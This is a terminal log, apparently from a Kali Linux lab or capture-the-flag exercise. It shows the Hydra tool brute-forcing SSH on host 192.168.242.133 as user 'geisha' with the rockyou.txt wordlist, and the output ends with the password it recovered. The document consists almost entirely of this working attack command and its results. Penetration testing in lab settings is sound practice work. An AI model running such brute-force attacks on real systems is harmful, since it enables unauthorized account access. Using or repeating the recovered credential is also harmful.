 ┌──(kali㉿kali)-[~]
└─$ sudo hydra -l geisha -P /home/kali/Desktop/rockyou.txt  ssh://192.168.242.133          255 ⨯
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and et
hics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-23 12:04:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
 the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://192.168.242.133:22/
[STATUS] 151.00 tries/min, 151 tries in 00:01h, 14344249 to do in 1583:16h, 16 active
[STATUS] 112.67 tries/min, 338 tries in 00:03h, 14344062 to do in 2121:55h, 16 active
[22][ssh] host: 192.168.242.133   login: geisha   password: letmein
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-23 12:09:06